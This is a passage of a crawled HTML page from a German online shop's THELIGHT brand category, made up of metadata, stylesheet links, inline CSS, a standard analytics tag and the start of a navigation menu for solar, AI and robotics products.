

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toneart-shop.de/hersteller/thelight.html
body_size: 214765
content:

 <!doctype html><html lang="de"><head > <meta charset="utf-8"/>
<meta name="title" content="THELIGHT – LED-Leuchten &amp; Softlights für Film, TV &amp; Broadcast | TONEART-Shop"/>
<meta name="description" content="Entdecke THELIGHT: professionelle LED-Leuchten für Filmproduktionen, Studios &amp; Content Creation. Präzise Farbwiedergabe, starke Leistung &amp; langlebiges Design – jetzt im TONEART-Shop. AI-Commerce by TONEART."/>
<meta name="keywords" content="TONEART Shop"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>THELIGHT – LED-Leuchten &amp; Softlights für Film, TV &amp; Broadcast | TONEART-Shop</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/css/toneart.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/css/toneart-style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Amasty_AdvancedReview/css/reviewcustom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Amasty_AdvancedReview/vendor/fancybox/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Amasty_GdprCookieDelay/css/hide-modal.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Magezon_Core/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Magezon_Core/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Magezon_Core/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Magezon_Core/css/fontawesome5.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Magezon_Core/css/mgz_font.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Magezon_Core/css/mgz_bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Magezon_Builder/css/openiconic.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Magezon_Builder/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Magezon_Builder/css/common.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Haroone_FreeShippingBadge/css/badge.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Haroone_HashtagSlider/css/slider.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Haroone_InviteFriend/css/invitefriend.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/MageWorx_CountdownTimersBase/css/countdown-timer.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Magezon_Core/css/magnific.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Magezon_PageBuilder/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Magezon_PageBuilder/vendor/photoswipe/photoswipe.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Magezon_PageBuilder/vendor/photoswipe/default-skin/default-skin.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Magezon_PageBuilder/vendor/blueimp/css/blueimp-gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Magezon_Newsletter/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Magezon_PageBuilderIconBox/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Magezon_Core/css/ionslider.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/BlueFormBuilder_Core/css/intlTelInput.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Pixelmechanics_Lease/css/leasingform.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Pixelmechanics_Lease/css/leasingrechner.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Pixelmechanics_Theme/css/module.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Plumrocket_CallForPrice/css/prcallforprice.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Plumrocket_CallForPrice/css/prcallforprice_custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Smartwave_Dailydeals/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/StripeIntegration_Payments/css/wallets.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Swissup_Ajaxpro/css/floatingcart.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Toneart_CustomForms/css/partner_form.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Webkul_NewsTicker/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Amasty_Blog/css/blog.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/MageWorx_CountdownTimersBase/css/category/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Magento_Catalog/css/category.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/Pixelmechanics_OwlCarousel/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/mage/gallery/gallery.min.css" />


<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.toneart-shop.de/hersteller/thelight.html" />
<link  rel="alternate" hreflang="de-DE" href="https://www.toneart-shop.de/hersteller/thelight.html" />
<link  rel="alternate" hreflang="de-AT" href="https://toneart-shop.at/hersteller/thelight.html" />
<link  rel="alternate" hreflang="de-CH" href="https://toneart-shop.ch/hersteller/thelight.html" />
<link  rel="alternate" hreflang="it-IT" href="https://toneart-shop.it/hersteller/thelight.html" />
<link  rel="icon" type="image/x-icon" href="https://www.toneart-shop.de/media/favicon/default/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.toneart-shop.de/media/favicon/default/favicon.ico" />
 



<style>

@media screen and (min-width:769px){
    body:not(.page-load-successfully) .products-sliders, 
    body:not(.page-load-successfully) .categories-slider, 
    body:not(.page-load-successfully) .three-images-section, 
    body:not(.page-load-successfully) .image-with-text-section, 
    body:not(.page-load-successfully) .brands-icon,
    body:not(.page-load-successfully) .section-heros-block,
    body:not(.page-load-successfully) .life-style-section,
    body:not(.page-load-successfully) footer.page-footer {
        display: none !important;
    } 
}
</style>

<link rel="manifest" href="/manifest.json">




<meta name="facebook-domain-verification" content="kkeke80rn4tfm1rcjohx0li5is3cvc" />















<style>
a[title="Solar"] span {
    color: yellow !important;
}


.page-header .navigation .level0 a[title="Most Viewed"] span{
    color: #a4fff3 !important;
}

@media screen and (min-width: 768px) {
    .our-features-box ul li.last {
        text-align: left !important;
    }
}
.amgdprcookie-bar-container .amgdprcookie-button.-save {
    border: 4px solid #3bacdf !important;
}
.checkout-payment-method .payment-method-title .action-help {
    display: none !important;
}
@media (min-width:550px){
.mgz-element-single_product .products .product-item {
    width: 350px  !important;
}
}
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(5) span::before {
    z-index: 99;
    content: "Neu";
    color: #ffe900;
    font-size: 12px;
    padding: 0;
    border-radius: 3px 2px 6px 6px;
    margin-left: 8px;
    font-weight: 600;
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    position: absolute;
    left: 45px;
    bottom: 14px;
}
@media (max-width:768px){
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(5) span::before {
    z-index: 99;
    content: "Neu";
    color: #000;
    font-size: 12px;
    padding: 2px 5px;
    border-radius: 0;
    margin-left: 20px;
    font-weight: 600;
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    position: absolute;
    bottom: 15px;
    left: 80px;
    background: #ffe900;
}
}
@media (min-width:768px)and (max-width:991px){
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(5) span::before {
    bottom: 30px;
}

}
html[lang="en"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="fr"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="it"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="es"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="nl"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="pl"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="uk"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="lv"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="et"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="ru"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="zh-CN"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="ja"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="hr"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="da"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="bg"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="hu"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="sk"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="el"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="fi"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="ro"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="hi"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="tr"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="be"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="lt"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span {
       color: #A4FEF3;
}
@media (max-width:991px){
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(13) {
    display: block !important;
}
}

@media (min-width:415px) and (max-width: 767px) {
    .catalog-product-view .number-of-views-block {
        bottom: 35px !important;
    }
}
@media (min-width: 991px) {
    .brands-list ul.list li {
        height: 100% !important;
    }
}
@media (min-width:390px) and (max-width: 450px) { 
    .search-area .minisearch input {
        padding-bottom: 3px !important;
    }
}
.cleverpush-sticky-widget-button.cleverpush-support-icon {
    width: 52px !important;
    margin-bottom: 3px !important;
}
.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:after, .cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:after {
    background-color: transparent !important;
}

.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:before, .cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:before {
    border-left: none !important;
}
@media (min-width: 768px) {
    .cleverpush-sticky-chat-widget-container.active .cleverpush-chat-input-textarea {
        padding: 10px  !important;
        height: 40px !important;
    }
}
</style>

<div class="gtranslate_wrapper-outer">
<div class="cross">x</div>
<div class="gtranslate_wrapper"></div>
</div>









<meta name="p:domain_verify" content="34f98f2033e4424d6a78b67fbda40f4f"/>








     <style> @media (min-width: 1260px) { .magezon-builder .mgz-container {width: 1260px;} } </style>   
<meta property="og:type" content="product.group"/>
<meta property="og:title" content="THELIGHT&#x20;&amp;&#x23;8211&#x3B;&#x20;LED-Leuchten&#x20;&amp;amp&#x3B;&#x20;Softlights&#x20;f&amp;&#x23;252&#x3B;r&#x20;Film,&#x20;TV&#x20;&amp;amp&#x3B;&#x20;Broadcast&#x20;&#x7C;&#x20;TONEART-Shop"/>
<meta property="og:description" content="Entdecke&#x20;THELIGHT&#x3A;&#x20;professionelle&#x20;LED-Leuchten&#x20;f&amp;&#x23;252&#x3B;r&#x20;Filmproduktionen,&#x20;Studios&#x20;&amp;amp&#x3B;&#x20;Content&#x20;Creation.&#x20;Pr&amp;&#x23;228&#x3B;zise&#x20;Farbwiedergabe,&#x20;starke&#x20;Leistung&#x20;&amp;amp&#x3B;&#x20;langlebiges&#x20;Design&#x20;&amp;&#x23;8211&#x3B;&#x20;jetzt&#x20;im&#x20;TONEART-Shop.&#x20;AI-Commerce&#x20;by&#x20;TONEART."/>
<meta property="og:url" content="https://www.toneart-shop.de/hersteller/thelight.html"/>
<meta property="og:site_name" content="toneart-shop"/>
<meta property="og:image" content="https://www.toneart-shop.de/media/catalog/tmp/category/thelight.png"/>
<meta property="og:image:width" content="180"/>
<meta property="og:image:height" content="100"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:site" content="@TONEARTmedia"/>
<meta name="twitter:title" content="THELIGHT&#x20;&amp;&#x23;8211&#x3B;&#x20;LED-Leuchten&#x20;&amp;amp&#x3B;&#x20;Softlights&#x20;f&amp;&#x23;252&#x3B;r&#x20;Film,&#x20;TV&#x20;&amp;amp&#x3B;&#x20;Broadcast&#x20;&#x7C;&#x20;TONEART-Shop"/>
<meta name="twitter:description" content="Entdecke&#x20;THELIGHT&#x3A;&#x20;professionelle&#x20;LED-Leuchten&#x20;f&amp;&#x23;252&#x3B;r&#x20;Filmproduktionen,&#x20;Studios&#x20;&amp;amp&#x3B;&#x20;Content&#x20;Creation.&#x20;Pr&amp;&#x23;228&#x3B;zise&#x20;Farbwiedergabe,&#x20;starke&#x20;Leistung&#x20;&amp;amp&#x3B;&#x20;langlebiges&#x20;Design&#x20;&amp;&#x23;8211&#x3B;&#x20;jetzt&#x20;im&#x20;TONEART-Shop.&#x20;AI-Commerce&#x20;by&#x20;TONEART."/>
<meta name="twitter:image" content="https://www.toneart-shop.de/media/catalog/tmp/category/thelight.png"/>

<!-- Magic Zoom Magento 2 module version v1.7.8 [v1.6.97:v5.3.7] -->

<link type="text/css" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/css/magiczoom.min.css" rel="stylesheet" media="screen" />
<link type="text/css" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/css/magiczoom.module.min.css" rel="stylesheet" media="screen" />





<!-- Magic Scroll Magento 2 module version v1.7.6 [v1.6.93:v2.0.55] -->

<link type="text/css" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/MagicToolbox_MagicScroll/css/magicscroll.min.css" rel="stylesheet" media="screen" />
<link type="text/css" href="https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/MagicToolbox_MagicScroll/css/magicscroll.module.min.css" rel="stylesheet" media="screen" />



<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N867XND');
</script>
</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/images/loader-2.gif"}}' class="pl-thm-toneart pl-thm-toneart-default page-with-filter page-products categorypath-hersteller-thelight category-thelight  layout-1140 wide mobile-sticky page-layout-2columns-left catalog-category-view page-layout-category-full-width" id="html-body"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N867XND"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
             <style>.catalog-category-view .category-description {max-height: 250px;} .ulmod-read-more-state ~ .ulmod-read-more-trigger:before {content: 'Show More';} .ulmod-read-more-state:checked ~ .ulmod-read-more-trigger:before {content: 'Show Less';} .catalog-category-view .category-description {overflow: hidden;text-overflow: ellipsis;margin-bottom: 10px;} .ulmod-read-more-state:checked ~ .category-description {opacity: 1;max-height: unset;}</style> <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong> <span> Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.</span></p></div></div></noscript>        <!-- ko scope: 'gdpr-cookie-modal' --><!--ko template: getTemplate()--><!-- /ko --><!-- /ko --><style> .amgdprjs-bar-template { z-index: 999;  bottom: 0;  }</style>     <style nonce="a2dmZHNqZG83a3NsMWk5NDU1aDRhODcyZnl3bjlkZ3o=">.mst-searchautocomplete__index.popular ul li a {
  font-size: 0.83rem;
  color: #0E3E81;
}
.mst-searchautocomplete__item.magento_catalog_product .price {
  display: block;
  font-weight: 600;
  margin-left: 1rem;
  white-space: nowrap;
  font-size: 0.93rem;
}
.action.primary {
  color: #fff;
  cursor: pointer;
  font-weight: 600;
  font-size: 0.8rem;
}
.action.primary {
  background-image: none;
  background: #3bacdf;
  border: #3bacdf;
  color: #fff;
  cursor: pointer;
  display: inline-block;
  font-weight: 600;
  padding: ;
  font-size: 0.8rem;
  box-sizing: border-box;
  vertical-align: middle;
}</style>   <div class="page-wrapper"><!--  --> <div data-bind="scope: 'ajaxpro'"><div class="ajaxpro-wrapper" data-block="ajaxpro" data-bind="visible: isActive()"><!-- <button type="button" class="action action-auth-toggle" data-trigger="ajaxpro"><span data-bind="i18n: 'Modal Ajaxpro'"></span></button> --><div class="block-ajaxpro" style="display: none" data-bind="mageInit: { 'Swissup_Ajaxpro/js/modal':{ 'modalClass': 'ajaxpro-modal-dialog ajaxpro-modal-dialog-slide ajaxpro-popup-minicart', 'closeTimeout': 60, 'responsive': true, 'innerScroll': true, 'type': 'slide', 'buttons': [{ text: 'Mit dem Einkaufen fortfahren', class: 'ajaxpro-continue-button', click: function() { this.closeModal(); } }] }}"><div id="ajaxpro-checkout.cart" data-bind="afterRender: afterRender, bindHtml: bindBlock('checkout.cart')"></div></div></div><div id="ajaxpro-checkout.cart.fixes" data-bind="html: bindBlock('checkout.cart.fixes')"></div></div> <div data-bind="scope: 'ajaxpro'"><div class="ajaxpro-wrapper" data-block="ajaxpro" data-bind="visible: isActive()"><!-- <button type="button" class="action action-auth-toggle" data-trigger="ajaxpro"><span data-bind="i18n: 'Modal Ajaxpro'"></span></button> --><div class="block-ajaxpro" style="display: none" data-bind="mageInit: { 'Swissup_Ajaxpro/js/modal':{ 'closeTimeout': 60, 'responsive': true, 'innerScroll': true, 'buttons': [] }}"><div id="ajaxpro-catalog.product.view" class="column main" data-bind="afterRender: afterRender, bindHtml: bindBlock('catalog.product.view')"></div></div></div></div><header class="page-header"> <div id="account-popup-menu2" role="menu" aria-hidden="true"><div class="popup-menu-greeting-header" data-role="greeting" hidden></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span> <a class="logo" href="https://www.toneart-shop.de/" title="TONEART&#x20;Shop&#x20;f&#xFC;r&#x20;Kameraequipment" aria-label="store logo"><img src="https://www.toneart-shop.de/media/logo/default/toneart-ai-pioneers-logo.png" title="TONEART&#x20;Shop&#x20;f&#xFC;r&#x20;Kameraequipment" alt="TONEART&#x20;Shop&#x20;f&#xFC;r&#x20;Kameraequipment" width="170"  /></a>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menü</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">   
  <nav class="navigation sw-megamenu" data-mega="1" role="navigation">
    <ul>

      <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/solar.html" class="level-top" title="Solar"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/solar_1.png" alt="Solar"/><span>Solar</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-solar/id/1867/" title="Check All Solar"><span>Check All Solar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/19-cash-back.html" title="19% Direktabzug"><span>19% Direktabzug</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/wechselrichter.html" title="Wechselrichter"><span>Wechselrichter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/sunex-warmepumpen.html" title="Sunex W&#228;rmepumpen"><span>Sunex W&#228;rmepumpen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/solar-balkonkraftwerke.html" title="Solar-Balkonkraftwerke"><span>Solar-Balkonkraftwerke</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/smart-home.html" title="Smart Home"><span>Smart Home</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/home-premium.html" title="Home Premium"><span>Home Premium</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/powerstations.html" title="Powerstations"><span>Powerstations</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/bluetti.html" title="Bluetti"><span>Bluetti</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/anker.html" title="Anker"><span>Anker</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/ecoflow.html" title="Ecoflow"><span>Ecoflow</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/zendure.html" title="Zendure"><span>Zendure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/powerbanks.html" title="Powerbanks"><span>Powerbanks</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/solarpanels.html" title="Solarpanels"><span>Solarpanels</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/zubehoer-powerstations-und-solarpanel.html" title="Zubeh&#246;r Powerstations & Solar"><span>Zubeh&#246;r Powerstations & Solar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/wallbox-ladestation.html" title="Wallbox Ladestation"><span>Wallbox Ladestation</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/phylion.html" title="Phylion"><span>Phylion</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/ki-world.html" class="level-top" title="KI-World"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/chatgpt.png" alt="KI-World"/><span>KI-World</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/robots.html" class="level-top" title="Robots"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/robot.png" alt="Robots"/><span>Robots</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-robots/id/1968/" title="Check All Robots"><span>Check All Robots</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-h2-humanoider-roboter.html" title="Unitree H2"><span>Unitree H2</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-g1.html" title="Unitree G1"><span>Unitree G1</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-r1.html" title="Unitree R1"><span>Unitree R1</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/dexterous-robotic-hands.html" title="Dexterous Robotic Hands"><span>Dexterous Robotic Hands</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-go2-pro.html" title="Unitree Go2 Pro "><span>Unitree Go2 Pro </span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/robots-on-wheels.html" title="Unitree Go2 Went"><span>Unitree Go2 Went</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/robotik-zubehor.html" title="Robotik Zubehör"><span>Robotik Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/orionstar-robotik.html" title="OrionStar Robotik"><span>OrionStar Robotik</span></a></li><li class="ui-menu-item level1 "><a 